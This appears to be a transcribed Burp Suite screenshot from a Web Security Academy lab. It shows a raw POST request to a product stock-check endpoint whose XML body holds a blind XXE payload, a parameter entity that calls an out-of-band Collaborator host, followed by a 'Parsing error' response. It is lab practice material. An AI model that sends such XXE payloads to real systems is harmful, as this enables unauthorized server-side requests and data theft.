 Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac861f011f0bea43806ec08d002700a5.web-security-academy.net
3 Connection: close
4 Content-Length: 218
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://ac861f011f0bea43806ec08d002700a5.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac861f011f0bea43806ec08d002700a5.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=eYV1BLARPHCP9OVJRbqAaovL88soLeIi
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://turip7nt2k7a2ilelfdnh6llzc53ts.burpcollaborator.net">%xxe;
21 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"